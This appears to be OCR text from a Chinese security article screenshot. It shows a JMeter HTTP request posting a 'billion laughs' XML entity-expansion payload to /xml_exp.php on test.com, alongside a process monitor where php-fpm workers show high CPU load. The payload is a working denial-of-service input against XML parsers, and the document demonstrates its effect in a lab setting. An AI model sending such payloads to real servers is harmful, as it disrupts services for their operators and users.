 HTTP请求
名称： HTTP请求
注释：
Web服务器
服务器名称或IP： test.com
HTTP请求
Implementation: 协议： 方法
路径： /xml_exp.php
自动重定向 跟随重定向 Use KeepAlive Use multip
Parameters Body Data
1 <?xml version="1.0"?>
2 <!DOCTYPE lolz [
3 <!ENTITY test "test">
4 <!ENTITY a "&test;&test;&test;&test;&tes
5 ]>
6 <lolz>&a;</lolz>
搜索
81.7%
处理器
内存
所有进程 (正在运行13个应用程序和249个系统进程)
名称 处理器 内存 下载 上传 进程号
[www-data] php-fpm: 24.3% 8.2 MB 23768
[www-data] php-fpm: 23.3% 7.1 MB 23793
[www-data] php-fpm: 19.9% 8.3 MB 6726
[root] docker-proxy 5.6% 656.0 KB 118.6 MB/s 965.2 KB/s 6681
[www-data] nginx: 3.3% 424.0 KB 20487
[x] HTTP请求.jmx (/home/x/··· 2.6% 1.6 GB 23575
信安之路